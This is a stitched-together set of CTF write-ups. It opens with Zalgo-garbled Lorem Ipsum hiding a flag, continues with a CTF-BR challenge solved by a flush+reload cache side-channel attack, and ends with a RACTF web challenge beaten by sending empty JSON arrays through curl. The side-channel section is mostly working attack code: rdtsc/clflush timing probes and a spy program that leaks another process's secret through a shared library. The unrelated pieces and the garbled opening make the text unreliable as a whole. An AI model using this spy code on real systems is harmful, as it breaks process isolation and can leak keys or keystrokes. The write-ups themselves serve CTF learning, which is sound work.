̛̭̳͙̠̺͓̹̰̜͍͚̮͉̱̍̒̂ͪ̄̒͆͆ͩ͐̀̓̾͑ͣ̃̚͠ş̛͈̺͖͇̘̯͖̱͇̯̰ͤ͑̐͆͆̄ͣ͗͘͡ͅa̷̤͇̲̖͎̻̤̱̳ͯ̂̆̈́̎̿ͨͥ̅͂ͬ͐͘͡ͅg̡͎͍̣̥̣͉ͯ̏ͦ́̕͘̕͝iͥͤ̊ͣ͂̿́ͧ̉̊́̐ͫ̋ͮ͗̑ͥ̿͏̵̴̦̟͉̞̬͖̦t̡͍̲̮͓̹̮͖̙̲̠̜̠͎͐ͣ̍ͪ̊̄͞t̢̧̞͖̙̳ͥ̌͗̉̅̊͋̾͛ͦ̐͊ͨͣ̍͌͢͜ĩ̶̶̧̹͇̞͚͓̺͎̺ͨ̒ͤ̔̑͑̋ͬ̿͆̔̐͘͝s̗̺̥͇̤̩̟̄̀ͨ͒͌ͤ͞ ̧̰͉̥̭̪̜̦͔̜͙͇ͤ̊̓̏͊͒̏ͩ̉ͫ̊̓̔ͯ̆̿͂̀̚̕͞͞p̸̧̧̨̠̼̗̞̫̫̮͎͈͇̬̝̤͕͖̩ͫ̆ͩ̓ͦ͡ų̶̡̫̥̗͎̜̦̭̣̟͒̓̐͐́͋̂ͣͫ̓͠͞ŗ̗͕͚̱̺̔̇ͦ̊͑ͨͯ̄͢ͅų̶̷̰̜̭͈̝̗̯͔͍̮̞̾̾ͭ̌̆̑́ͬͨ̽ͪͬ̊s̶̱͓̤̮̠̺̥̠̱͈͈̭̹̘͔͈̪͊ͣ̉̓ͭ̈́̊̋̽ͭͮ́͝.̨̧̠̳͖̹̯ͦͪͭ̄ͥ͑ͦ̆̿̾̌̓̓̄͋͑ͧ͟ ̵͙̺̘͚͍̱͕̳͈̩̫̭̯͖ͭ͐ͯ͐͋ͮ̆͗ͧͩ̓ͥ̌͂ͫ͢ͅD̒̒̀͌̋͜҉̵̧̞̼̬̬̥͍͙͎̜̗͈͚o͋ͤ̑̐͒͌ͣ̎̓͏̶̴̫̠̟͞ņ̵̛̆ͤͫ̏͋ͫ̽ͥ̂ͯ̄͏̺͇̝̫̳̮̠̗͡e͎̩̹̞̠̪̻̦̞̻̭̔̃͋ͪ̎͊ͦ̒͜c̵̶̺͓͕̯̹̺͇̽ͧͩ͋̋̿̌̓̃̂̍ͭͪ̿̋͋̈̑ ̢̨͈̠͇̹̼̠ͦ̓̔ͅc̲̭̱̗̝͈͕͈̫̃̈̑͊̽ͥ͐̂͆͐̒̎ͮͩ̅̃͑̃̀̚̕͘ơ̰͖̪̩̰͎̽̿͗ͥ̿͡ñ̢̡̯̻̥̝̉ͣͩ̓ͫ̒̇͝s̤͙͚̜͙͈͈̳̹͚͖̮ͧͦ͐̈͌ͧ̂̇ͩ̔͒͢eͦ͊ͮͨ̕͏̛͎̮̞͙̜̤̰̱̼̪̪͔͉̻̝q̸̷̨̫͉̣̗̭̭̘̮͋ͩͬͨͪ͜ṳ̢̖̫̺̪̙͔͔ͤͯ̇ͮͯ̑ͨ͛̊́ͩ͂̚̕ͅa̵̡͍̩̩̱̬͎͎͕̟̼̤̗͎̓̓ͦ̑ͥ̐̔ͣͨͦ̔ͥ̕͟͢ť̸ͩ̒͋̄҉̵̻͉̤̘̝̼̝͙̥̫̘̘͘̕ͅ ̢̧̣͔͚̰͖̺̣͎̥̹̪̘͕͎͚͐͂̔͌̐ͧͪͮ̎̇ͩ͘͟e̵̛̟̣̠͖̤̖̜̤͙ͧͧ̓̂͟s̜̲̹͕͉̻̖̉͂̎ͨ̄ͪ̊ͬ̉̃̐̅͒͘͘̕͝ţ̸̩̱͎̞̘͔̪̬̼̯̫̤̯̒̀̔̔͑̉̊͞ͅ ̶̧̧̙͙̬̩̤̺̦̰͍̣̙̼̺͓̓͌̽̐͊͂̊͐͂̒ͥ̓̚͢͠v̶̛̯̰̯͓̤̞͕͍̲͌ͥͫ͐͌ͭ̿͆̈ͧͭ̌̚͝ͅi̵̛̭̥͉̘̜̓̑͂͟͡͞ṯ̢͓̹͎̝̘̩̩̭͔̲̮̜͌̿͆͋͌̉̉͗ͩ͆̓ͣ̚̚͞ͅä̷̛͎̞̣̹̺̩̞̩ͧ͗ͯ͗̋͋͗͛̀͂̚̚̚͡e̗̖̬̟̱̰̲ͨ͛̆̂͊̐̉͆ͫ̑ͦ͒̕͢ ͙̖͉̱̖ͭ̇ͥͨͤ̽̒̎ͮ̆̓̆̏́̆͒̐ͦ̒̕͢͜͞͠t̡̨̰̻̰͙̙̮̙̯͕̻͓̟̟̤͕̼͐̏͌̽ͥͪ͗ͤ͋̓ͪͣ̑ͣ̐̐̚e̶̛̯̙͇͙̼̯̪͉̝̙͖͍̤̩̯̣͊ͤ́͐ͤ̽̅͌̏̀̇͒̾͛͛ͅl̵̙̯͈̩̰̜̹̮̲̩̘͈̺̠͇ͪͤ̿͆ͬ̀ͦͬ͑̽̎ͩ̃̓͑ͧ̚̕͘͘ļ̶̦̰̙͙̲̥̤̻̪͙̩̺͉͓̫͑̆̾̄̎̾͋͐͝͞ͅu̧͇̣̱̤̙̖͛͐͒̃̅͋͑͑́͜͡sͨ́͛̔͂̅̋͒̎ͨ̌ͧͬͭ̍̾҉̷́҉̬̤̙̫̜ͅ ͂̽̒̈́ͮ͂ͯ̆̏̂͌̑̌̌͐̔̚͏̶̨̟͈̼̖̳ͅp̨̣̭͎̲̦͉̱̪̠̞͇͌̃̓̽͒̑ͭ̾ͥ͐͝͡͡͞ͅo̘̤̮̜͔͕̖̗̤̥̮͕͖͕̹̦͌̎͒̿ͭ̃̋̉̃͆̔̽ͧͤ̌̀́̕͢r̷̬̲̭̻̺̝͔̼̳͕̪̭̫ͣ̌͂̆͞t̴̽̂̔̍͂͛ͮ̋̔͗̈́͗͌͐ͫ́͗̔̿͠͡͏̭̠͚͚̺͎̟͈̬͚͓̦a̴̢̙̲̝̩͖̳͍͕̪̬̭̜ͫ̎̑̓̆̍̆ͪͯͭ̋͌ͫ̈ͨͮ̔͡,̢́̃̃͊̈́̔̍͑̿̋̍ͨͥ͛̇̊̎͏̺̰͖̲͇̟̳̫̩̬̙̳̠̫̘̮ ̷̨͔̯͓̥͙̗̃ͭ͑͊͂̑̅̄̀̽̋ͥ̌̚n͓̭͖͚͉̺̙̫͎̤͔̮̺̪̘̤̹̈ͨ̅ͣ̿̊͐͡eͥ̀̓̔͗͟͜͠҉͍̞͚̰̹̥̣̬̝̪̜͍͎ͅc̛̛̺͓̗̬͎̩̎̃ͧ͛͐̔ͥ͊ͤ̎̃͑ͥ̉ͥ̃́̀͝ ̅͊ͬ̈́ͭͤ̓ͪ̓ͨͧ҉̶̨̻̫̹̮̦̩̯̪͟ͅỏ̔̑̾̓ͤ͂̂̐҉̵̫̙͎̫̗̘̲͚̮͖r̡̺͚̮̫̠̜̬̙̪͔̰̞͔ͯ̑ͪ̅͑͢͜͡ͅn͂̒̓̇̅̽ͯ̇̌̿̑͏̸̨̥͈̘̰͚̻̭̯̫̤̺͝a̶̢͉̥͕̱̦͚͙̜̞̤̳ͪͪ̅͗̓̏̑̈́̄̎̏̒̚͡r̶̤͇͍̦͕͇̼̦̤͉̞̹̲̳̦̝̠̲͛̇̋͐̃ͨ̑͡ͅë́̊̔͌ͩͤ̊ͮ͟҉̦̠̙̙̭͍͔̗̠͓͙̦̱̪̰ͅ ͯ̒̓ͪ͆ͤ̿̕͘͢͏̝̲̮͖̱͙͇̟̲͔̫ą̄͌ͦ͗̇̂̈ͭ̈ͬ̐̇̑́̀̚̕҉̣̠̻̘͓̖̺̟̭͔û̧̡̡̙̰͕̠̱̯͂͆ͮ̊ͦ͠gͪ͆͐̄̃͒̉̚͏̧̳̳̮̻̻̠̦̱̹̀ȕ̞͔̲̜͇͍̮̖̮̖̭͔͉̻̰̑̐̒̓̈́͆͌̍͐̑̍ͬ̓̚͘͢ë̴̦̫̥̳̩̣̻́ͤ̔͂͂͑̊̐̿͐ͬ̈̊ͭ̿̏ͧ̈ͣ́̀ ̆̌͗̓ͭ̈́͗ͬͤ̎ͯͤ҉̡̭̥͔͚̟̗͝͞f̵̬̳̹̳̺̭̲̝͓͇̣̯̲̗̥͑͐̒ͣͪͩ̐ȩ̷̢̰̜͎̺̣̥͕̤̫̻̈́̅͌̽̃͛ͥ̓ͯ̓̂̎͒̚͞͞ṷ̵̶͚̼̝̱͍͓̗͎̗͆̍͛̐͋͆͛ͣͧ͢ğ͑̿͋ͤ̂͗͐̾̒̓͛̅ͥ̏͛͏͏̶̶͇͖̹̯̭̣̮͓̳͉̼̩͇̺͖į̴̵ͩͥ̾ͩͫ̾̑ͥ҉̩̭͍͓͉̲͕̙͇̹̥̺̬̣̠͖̳͞ͅa̸͔͍̞̜̗̹͇ͤͯ͑̾ͤ̓t̡̻̺̬͇̲̦̹̬̬̐̂͂̓̌̐͋̊ͮ͢͡͡ͅ.̴̶̼̱͉̖ͮ̔̐̂̎́̍ͧͭ͗ͬͮ̾ͩ̓́̈̓̍͢ ̴͊̆̓̈͆͂ͩ̆̿ͧ̅ͪ̋͌̉҉̧̥̜͎̪̠͚̟̣̘̖̤ͅŅ̩̰͉̽ͫ͛͋͞u̝̼̫̗̳̟̫͓̹̱͓̲̩͓͙̘̞̱͌̽̍̾̍͂͂ͭ̍ͬ̔̏͑̓ͪ́͐ͭ͝͝ͅl͛ͥͬͦͤͨ͏̢̟̙͖͈̯͉̼̮̹͓̟͢l̴̘̠̤̯̥̯̱͓̙̰̟ͫ̔ͥ̌̇̀ͭ̾ͩ̀͘͜ȁ̸̢̧͈̩̝̞̫̻̻̿͂̄͜
```
filter and search for ractf```>>> for i in x:... if ord(i) in range(32,126):... res+=i... >>> res'Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis tincidunt ut urna sed vehicula. Nunc porta ligula eget leo posuere, vel blandit ante iaculis. Etiam et erat neque. Pellentesque aliquet velit magna, sit amet consectetur dui fringilla id. Sed non massa auctor, laoreet massa id, placerat sem. Proin nec elit eu risus dignissim vestibulum eu accumsan nisi. Vivamus vitae mauris at mi gravida luctus. Etiam imperdiet libero ut nulla vehicula eleifend. Vestibulum sit amet ipsum nisi. Nam nec leo lacinia, feugiat sem nec, molestie quam.Vestibulum quam justo, suscipit sed nisi in, molestie condimentum est. Nunc cursus sagittis nibh, convallis euismod nisi pulvinar at. In consequat nisl id odio consequat pretium. Quisque et erat in leo efficitur faucibus. Pellentesque vel gravida enim, sed pulvinar tortor. Nullam malesuada dignissim ligula sit amet dignissim. Etiam ut ex quam. Donec gravida risus odio, a fringilla turpis porta ut. Sed ac risus in lorem tempus sodales. Duis aliquam pellentesque molestie. In hac habitasse platea dictumst. Suspendisse non risus ut lorem ullamcorper malesuada eget a libero. Aliquam massa lorem, hendrerit in feugiat sit amet, consectetur quis nisi.Duis sed ligula laoreet, pretium ex ut, auctor massa. Phasellus non leo consectetur, lacinia velit non, fermentum dui. Sed a est sit amet eros lobortis posuere eget sagittis libero. Phasellus hendrerit placerat ligula non venenatis. Cras pulvinar leo gravida ractf{h1dd3n1npl4n3s1ght} pharetra blandit. Etiam luctus mi eu dolor volutpat, interdum blandit arcu maximus. Cras venenatis sed ligula a eleifend. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae;Vestibulum id nisl eget leo posuere malesuada. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aenean sit amet pretium elit. In maximus scelerisque odio, sed elementum justo tempor eu. In ultrices eros in lacinia aliquam. Vivamus maximus fermentum enim sed convallis. Sed suscipit ligula sit amet velit faucibus interdum. Proin congue, nulla ornare pharetra convallis, neque odio cursus dolor, eget pretium libero purus vel tortor. In neque arcu, luctus et justo sed, auctor scelerisque nibh.Vivamus ac porta felis, quis tempor massa. Quisque pretium euismod augue non bibendum. Pellentesque eu metus id ligula ultricies egestas et in sapien. Quisque condimentum dui et pulvinar congue. Duis accumsan interdum mi quis luctus. Vestibulum non ultrices sem, id sagittis purus. Donec consequat est vitae tellus porta, nec ornare augue feugiat. Nulla
ractf{h1dd3n1npl4n3s1ght} ``` |
# Stolen Backdoor# writeupContext: The RFs were able to get a low priv backdoor in one of the butcherCoprps's machines. Apparently this server is connected to the remains of an captured android and it's being used to study the behaviour of the rebelious droids. There's not much left of the android besides its network interface called omninet and its chip running its hkernel. Radio frequency analysis suggest a constantly activity comming from the machine, as if the robot was trying to send a message to the other androids.
We got only a sample of the programs that encrypt the message before send and we need you to discover what the android is trying to send.(Note that escaling privilege is not necessary to solve the challenge.)
This challenge provide us with a server that runs our elf for 5 seconds on a non privileged user and there is another process called "encoder" running on server.
# Binary analysis```root@esoj:/tmp/writeup/attachments/src# checksec encoder[*] '/tmp/writeup/attachments/src/encoder' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled root@esoj:/tmp/writeup/attachments/src# checksec libemojinet.so[*] '/tmp/writeup/attachments/src/libemojinet.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled``` Let`s decompile the encoder it with ghidra```
void FUN_00101165_MAIN(void)
{ int i; int j; do { i = 0; while ("CTF-BR{REDACTED_REDACTED_REDACTED_REDAC}"[i] != '\0') { printTranslate((ulong)(uint)(int)"CTF-BR{REDACTED_REDACTED_REDACTED_REDAC}"[i],0xa0); usleep(10); i = i + 1; } putchar(10); j = 0; while (j < 0x1e) { putchar(0x2d); j = j + 1; } printf(" End of transmission "); j = 0; while (j < 0x1e) { putchar(0x2d); j = j + 1; } putchar(10); usleep(5000); } while( true );}
```So there's ininite loop that iterates over the falg, calling the function printTranslate() using each one of the flag characters as argument.Running encoder in our machine, shows:
```root@esoj:/tmp/writeup/attachments/src# LD_LIBRARY_PATH=./ ./encoder ?⚕?️???????⚕??☞?????⚕??☞?????⚕??☞??????------------------------------ End of transmission ------------------------------?⚕?️???????⚕??☞?????⚕??☞?????⚕??☞??????------------------------------ End of transmission ------------------------------?⚕?️???????⚕??☞?????⚕??☞?????⚕??☞??????------------------------------ End of transmission ------------------------------?⚕?️???????⚕??☞?????⚕??☞?????⚕??☞??????------------------------------ End of transmission ------------------------------```
It looks like that the \"encription\" being used its just converting ascii characters to emojis.
Decompiling the function printTranslate reveals:```undefined8 printTranslate(char flag_char,int granularity)
{ undefined8 int; int wchar_t_emoji; if ((flag_char < '-') || ('}' < flag_char)) { int = 0xffffffff; } else { if ((uint)(((int)flag_char + -0x2d) * granularity) < 0x33d1) { wchar_t_emoji = emojiLib[(uint)(((int)flag_char + -0x2d) * granularity)]; setlocale(6,"en_US.utf8"); printf("%lc",(ulong)(uint)wchar_t_emoji); int = 0; } else { int = 0xfffffffe; } } return int;}```
There's also a function that returns a pointer to the libemoji array:```undefined1 * getEmojis(void)
{ return emojiLib;}```
So the program is basically using each letter of the flag to access one emoji and print that emoji. each one of the emojis have 4 bytes in size. A common type for unicode characters in C with 4 bytes size is wchar_t. So the printTranslate function selets one unicode character as:wchar_t emojilib={....}printed_char = emojilib[(flag[i] - '-')\*multiplier];where multiplier is known as 160 (0xa0)note that there is a spacing of 160\*4 = 640 bytes for each input character.
But so far, this process is running as root and there is no interaction with any external environment nor input, so there'so no way to leak the flag using classic memory corruption vulnerabilities such as buffer overflows or format string exploits. And the challenge description tells us that we should be able to leak the flag without escalating privilege.
# Copy-On-Write (COW)
Copy on write is a mechanism used to more efficiently manage memory in a system. It works so that whenever a process needs to duplicate a memory page that it isnt modified the new process and the original owener of that page can share the same phisical address for that page. If eventually the new process needed to modify that page, a new copy is created and the processes no longer share the same phisical addresses. Once a significant part of the data in memory is static, such as .text sections or .data sections that means the memory cost of a new processes is basicaly manage the stack segment, heap and its own .text section, since shared libraries such as libc will be stored as COW, significantly reduccing the ammount of memory space consumed.
# Hardware cache operationCache is small memory that helps the cpu in reducing the memory access time. In moderns systems, every time that a byte is queried by the cpu, a lot more of date goes over the memory bus, because the memory bus size is 64bits and memories are optmized for operating in burst mode. Whenever a stream of data comes from the memory bus, it's stored on cpu cache, so if the processor requests a data that was already on cache, there's no need to request to memory again, saving a significant ammount of time.
when requesting to cache, the addres requested is divided like this:
31 <--- T ---><--- S ---><--- 0 ---> 0
where the O is the offset of that byte in the cache. S is the cache Set, the address of that line in cache. T is the Tag, used to check if the address requestes matches the cache contents.Each cache line holds an ammount of 2^O bytes of data. In 32 bits cpus for example a cahce with 256 lines of 64 bytes each line will have:
TAG bits 31---15
Offset bits 5---0
Cache Set 14---6
# Cache associativityImagine that in the cpu example above there was two requested addresses from CPU:
addr1: 0b11000011110000 01010111 000000 (0xC3C15C0)addr2: 0b00111100001111 01010111 000000 (0x3C3D5C0)
cache set_1 = 0b01010111cache set_2 = 0b01010111tag_1=11000011110000tag_2=00111100001111
That is a case of colision in that cache. because both lines generates the same cache address. In order to mitigate that, engineers started to use associative cache, where each address of cache can hold more than one line of data
| cache set | tag1 | line 1 | tag 2 | line 2 || ------ | ------ | ------ | ------ | ------ | | 0x57 | 0x30F0 | data1 here |0x0F0F |data2 here | | 0x58 | ------- | ---------- | ------ |..... |
In modern CPU cache is common up to 8-way associativy. So in order to remove a cache line from the cpu it may be necessary up to 8 requests of data with same 14-6 bytes. But it's important to remember that the number of bits in the cache set mask may vary depending the size of the cache.
# Exploiting time access in Copy-On-Write on shared pagesSince the encoder program uses a shared lib that's probably mapped as copy on write on the physical memory, we could use the diference in memory response time to see if one memory line of the emojilib array was acessed by the encoder function while our program was running. If the line was accessed by other program, when we requested it again, the read instruction should be faster becouse that information is already on the cache. Knowing what emojis are accessed it's possible to leak the original flag.This exploit is a variant of the flush+reload attack, a famous and quite old side channel attack also used on spectre and meltdown attacks as covert side channel.The knowlage of 2 specific instructions are necessary for performing the flush+reload attack:
CLFLUSH - Flush Cache Line:
| Opcode / Instruction | Op/En | 64-bit Mode |Compat/Leg Mode | Description | | ------ | ------ | ------ | ------ | ------ | |NP 0F AE /7 CLFLUSH m8| M| Valid| Valid| Flushes cache line containing m8.|
Invalidates from every level of the cache hierarchy in the cache coherence domain the cache line that contains the linear address specified with the memory operand. If that cache line contains modified data at any level of the cache hierarchy, that data is written back to memory. The source operand is a byte memory location.
RDTSC — Read Time-Stamp Counter:
| Opcode / Instruction | Op/En | 64-bit Mode |Compat/Leg Mode | Description | | ------ | ------ | ------ | ------ | ------ | |0F 31 |RDTSC |ZO |Valid |Valid | Read time-stamp counter into EDX:EAX.|
Reads the current value of the processor’s time-stamp counter (a 64-bit MSR) into the EDX:EAX registers. The EDX register is loaded with the high-order 32 bits of the MSR and the EAX register is loaded with the low-order 32 bits. (On processors that support the Intel 64 architecture, the high-order 32 bits of each of RAX and RDX are cleared.)
Therefore it's possible to use CLFLUSH to invalidate cache lines and use RDTSC to measure the time of execution of an access like ```mov eax,[ebx]```
# Measuring time and then evicting a lineIts important to evict the line after measuring it's response time to avoid a false positive when measuring the same line again later``` unsigned long probe_timing(char *adrs) { volatile unsigned long time;
asm volatile( " mfence \n" " lfence \n" " rdtsc \n" " lfence \n" " movl %%eax, %%esi \n" " movl (%1), %%eax \n" " lfence \n" " rdtsc \n" " subl %%esi, %%eax \n" " clflush 0(%1) \n" : "=a" (time) : "c" (adrs) : "%esi", "%edx" ); return time;}```# Checking if the system is vulnerableThis attack is based on the premise that the cpu cache is considerably faster than the main memory. in order to test it:```char globalVar[4096]={1,4,7,8,5,9,1};
int main(){
unsigned long t1,t2; unsigned long count=0; double total_access,total_evict;
total_access=0; total_evict=0; for(unsigned i=0;i<100;i++){ if (i%2==0){ maccess((void *)&globalVar[44]); } t1=probe_timing((void *)&globalVar[44]); count++; if (i%2==0){ printf("time w acess: %lu\n",t1); total_access+=(double)t1;
} else{ printf("time no acess: %lu\n",t1); total_evict+=(double)t1; }
} printf("avg cached=%lf\n",total_access/50); printf("avg evicted=%lf\n",total_evict/50);
return 0;```This should return something like this (in my machine, maybe it's necessary to check on server also):```...time w acess: 68time no acess: 304time w acess: 66time no acess: 308avg cached=68.400000avg evicted=347.200000root@esoj:/tmp/writeup/attachments/src# head /proc/cpuinfo processor : 0vendor_id : GenuineIntelcpu family : 6model : 158model name : Intel(R) Core(TM) i5-7500 CPU @ 3.40GHzstepping : 9cpu MHz : 3408.006cache size : 6144 KB```
That's a diference of almost 280 cycles, so its more than suficient to define wheter the line in on cache or in main memory.I am define the threshold as 160.Also, searching in google shows that intel cpus usually have 64 bytes cache line lenght.
So our exploit will be:```void watchOrder(wchar_t *base,unsigned char *set,char *output){ register unsigned j,i; register unsigned used; register unsigned long time_fast;
j=0; while (j<PROBE_AMMOUNT_ORDER){ for (i=0;set[i]!='\0';i++){ used=set[i]-'-';
//same access rules as in printTranslate time_fast=probe_timing((char *)(&base[G*used])); if(time_fast < 0xa0 ){ output[j]=used+'-'; j++; } } } output[j]='\0';}```# Breaking process isolationBecause of COW, two process using the same shared library will be sharing the same phisical address, (so ASLR doesn't matter in this case). There will be 2 threads running concorrent: spy and encoder:
|time| thread | action | response time | result | |---|---|---|---|----||t0 | spy | probes 0xFF00FF00 | too long |inconclusive||t1 | spy | probes 0xFF010180 | too long | inconclusive||t2 | encoder| maccess 0xFF010400, goes to cache | too long | --- ||t3 | spy | probes 0xFF010400 | short, is on cache! | leaked a letter!!! |

# Circumvent the problemsUsing a sequence like this can cause a lot of noise because of two major problems:```unsigned char set0[]="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz{}";watch(base,set0,strlen((const char *)set0));```- the set loop is too long that it may not be completed while the interest variable is in the cache- It is made of sequences that are in order so may induce the hardware prefetcher to pull nearby lines. If the prefetcher pulls the line associated to 0 an then the next 10 ```(160*(sizeof(wchar_t))/64)``` lines it pulls the line associated to the number 1, causing a false positive.
example of the output of this approach:```./spy REDA-C}-CTF-BR{REDA--TEDREDA---CTEDREDACTEDREDA--C}-CTF-BDCTE-REDA-C}C-TF-{EBRDA-CTEDREDA-CTEDREACTEDREDA--C}-CTF-BR{RED-ACTEDREDA-CTEDREDA-------------------------------CTEDR-D---------------------AC}CTF-BR{REDA-CTEDREDA-CTEDREDA-CTEDREDAC}-CTF-BR{REDA-C--TEDREDRDACTEDR-E--DA---------C}CTF-BR{REDA-CTEDREDA-CTEDREDA-CTEDREDAC}--CTF-BR{REDA-CTEDREDA-----------------CTEDREDA-C--T--EDREDA---C}-EDA-C}-CTF-BR{REDA-C-TEDREDA-TEDREDA-C--TEDRECTF-BR{REDA-CTEDREDA-CTEDREDA-CTED-REDA-C}---CTF-BR{REDA-CTED-EDA-CTEDREDA-CTEDREDC}CTF-BRREDACTEDREDACTEDREDA-CTEDREDA-CCTF-BR{REDA-CTEDREDA-CTED-REDACTEDREDA-}--CTF-BR{RED-ACTEDREDA-CTEDREDA-CTEDREDA--C}CTF-BR{REDACTED-REDA--CTED-REDA-CTEDREA-C}-CTF-BR{REDA-C--EDEA--C-TEDREDA--CTEDREDA-C-}---CTF-B-R{REDA-CTE```
# Making a more optimized approach - inseted of probing for all ascii characters , first discover what characters are being used- never use a string with sequence chars as argument to the probe loop, always mix them to avoid prefetcher noise.
```char globalVar[4096]={1,4,7,8,5,9,1};int threshold;
//lets compute the limit of what is cache and what is main memoryvoid computeThreshold(){
unsigned long t1,t2; unsigned long count=0; double total_access,total_evict;
total_access=0; total_evict=0; for(unsigned i=0;i<(TOTAL_TESTS *2);i++){ if (i%2==0){ maccess((void *)&globalVar[44]); } t1=probe_timing((void *)&globalVar[44]); count++; if (i%2==0){ //printf("time w acess: %lu\n",t1); total_access+=(double)t1;
} else{ //printf("time no acess: %lu\n",t1); total_evict+=(double)t1; } //ensures that clflush will be called before entering in a new loop test asm __volatile__("mfence\nlfence\n"); } total_access=total_access/TOTAL_TESTS; total_evict=total_evict/TOTAL_TESTS; printf("avg cached=0x%x\n",(int)total_access); printf("avg evicted=0x%x\n",(int)total_evict); threshold= (int)(total_evict*0.5+total_access*0.5);}
//lets shuffle the order to avoid prefetcher preditcionvoid randomize(unsigned char *string){
size_t len=strlen(string); int random; char tmp; for(int i=0;string[i]!='\0';i++){ random=rand()%len; tmp=string[i]; string[i]=string[random]; string[random]=tmp; if (i >2){ if((string[i]-string[i-1])<2){ i--; } } }
}void watch(wchar_t *base,unsigned char *set,int *output){
register unsigned j,i; register unsigned used; register unsigned long time_fast;
j=0; while (j<PROBE_AMMOUNT){ for (i=0;set[i]!='\0';i++){ used=set[i]-'-';
time_fast=probe_timing((char *)(&base[G*used])); if(time_fast < threshold ){ output[used]++; j++; } }
}}void watchOrder(wchar_t *base,unsigned char *set,char *output){
register unsigned j,i; register unsigned used; register unsigned long time_fast;
j=0; while (j<PROBE_AMMOUNT_ORDER){ for (i=0;set[i]!='\0';i++){ used=set[i]-'-';
time_fast=probe_timing((char *)(&base[G*used])); if(time_fast < threshold ){ output[j]=used+'-'; j++; } } } output[j]='\0';}
int main(){ wchar_t *base; int i,j; //'}' - '-' = 0x50 //total of chars to test int dict[0x52]; unsigned char valids[0x52]; char flag[PROBE_AMMOUNT_ORDER+1];
computeThreshold(); printf("using threshold 0x%x \n",threshold);
base=getEmojis(); memset((void *)dict,0,sizeof(int)*0x52);
unsigned char set0[]="M\\AV/K?e0DkC"; unsigned char set1[]="G]bYt|NWwJC"; unsigned char set2[]="ongP9H6vhzC"; unsigned char set3[]="p-xRQ.2rXUC"; unsigned char set4[]=">;71=`4l5jC"; unsigned char set5[]="d3^B@{[L<fC"; unsigned char set6[]="uSyTOsZi8C"; unsigned char set7[]="cIEa_mqF}:C";
watch(base,set0,dict); watch(base,set1,dict); watch(base,set2,dict); watch(base,set3,dict); watch(base,set4,dict); watch(base,set5,dict); watch(base,set6,dict); watch(base,set7,dict); j=0; for (i=0;i<0x51;i++){ if(dict[i]>4){ valids[j]=(char)(i+'-'); j++; } } valids[j]='\0'; printf("valid chars: %s\n",valids); srand(time(NULL)); randomize(valids); watchOrder(base,valids,flag); printf("flag here: %s\n",flag);
return 0;
}
```
```./solve valid chars: -ABCDEFRT_{}flag here: DFEDACEDREDAC}CTF-BR{RDACTE_REDACTED_REDACED_REDAC}CTF-BR{REDACTED_DATED_REDACTED_REDAC}TF-B{REDACED_REACTED_EDACTED_EDAC}CTFBR{REDACTED_RDACTED_REDACED_EDA}CF-BR{REACTED_REDACTD_RDACTEDRDAC}CFBR{RDACTED_REDACED_REACTEEDACCTF-BR{EDACEDRDATED_REDACE_REDAC}CTF-R{REDATD_REDACTED_REACTD_REDAC}TFBREDACTED_RACTED_REDACTED_REDA}CBR{REDACTED_REDACTED_REACTED_DAC}CTF-B{REDAED_REDACTD_EDACTED_REDAC}C{EADCE_
```
After writing a client that will send the exploit to the server:
```./client.py Hello there.ps -aux | grep encoderroot 8 3.1 0.0 2356 732 ? S 23:06 0:01 /home/manager/encoderGive me how many bytes (max: 100000)Send 'em!Position in queue: 1Here are the first 10000 bytes of your output:avg cached=0x2eavg evicted=0x126using threshold 0xaavalid chars: -0134BCFLRTW_bcdeilnrsw{}flag here: LnFCTF-{Tr4sc3dence_R3bell1_wiL_CTF-B{r43ndenceR3bell10n_wiL_W1n}CTF-BR{T4nsc3dn_ell10n_wiLlW_1n}CF-BRr4ns3ndence_R3bel10n_wiLl_W1n}CTF-BR{Trnsc3ndence_R3ell0_wilW1n}CTF-R{r4nscndene_R3bell01nwiLl_CTF-BR{Tr4ns3ndence_R3bell10n_wiL_W1n}CTF-BR{Tr4nc3ndence_R3bell10n_wiLl_W1n}CTF-BR{Tr4nsc3ndeneR3bel1nl_wLilW1n}CTF-BR{Tr4nsc3ndenceR3bell10_wiLl_n}CTF-1n_l0n_wiL_W1n}CTF-R{Tr4nsc3ndence_R3bell10n_wiLl_```
Besides some scrumbled chars, it's possible to obtain a valid flag ```CTF-BR{Tr4nc3ndence_R3bell10n_wiLl_W1n}```. If not possible, just take the valid parts of each try and join them together.This vulnerability have been used for years to stole cryptographic keys or measuring key strokes. It's just one of many ways that microarchitecture attacks uses to break process isolation. There are other ways to achieve the leak using other side channel attacks such as flush+flush or evict+probe.
Esoj
# bibliography https://people.freebsd.org/~lstewart/articles/cpumemory.pdf
https://www.felixcloutier.com/x86/clflush
https://online.tugraz.at/tug_online/voe_main2.getvolltext?pCurrPk=85809
https://eprint.iacr.org/2013/448.pdf
|
# Really Awesome CTF 2020
Fri, 05 June 2020, 19:00 CEST — Tue, 09 June 2020, 19:00 CEST
Write-ups of Web challenges
# Web

## C0llide```A target service is asking for two bits of information that have the same "custom hash", but can't be identical.Looks like we're going to have to generate a collision?```
The service source code is:``` javascript[...]const app = express()app.use(bodyParser.json())
const port = 3000const flag = ???const secret_key = ???[...]app.post('/getflag', (req, res) => { if (!req.body) return res.send("400") let one = req.body.one let two = req.body.two if (!one || !two) return res.send("400") if ((one.length !== two.length) || (one === two)) return res.send("Strings are either too different or not different enough") one = customhash.hash(secret_key + one) two = customhash.hash(secret_key + two) if (one == two) return res.send(flag) else return res.send(`${one} did not match ${two}!`)})
app.listen(port, () => console.log(`Listening on port ${port}`))```
To connect to this challenge, we use `curl`:
``` bash> curl -H "Content-Type: application/json" -d '{"one":"abc","two":"xyz"}' -X POST http://88.198.219.20:60254/getflag8c8811e4d989cb695491dd9f75f72df6 did not match df86fa719ecb791ad0ce93e93d616378!```
To solve this challenge, we request:``` bash> curl -H "Content-Type: application/json" -d '{"one":[],"two":[]}' -X POST http://88.198.219.20:60254/getflagractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}```
Why it work ?
`req.body.one` and `req.body.two` exist
`one` and `two` have the same size because both are empty array (`0`)
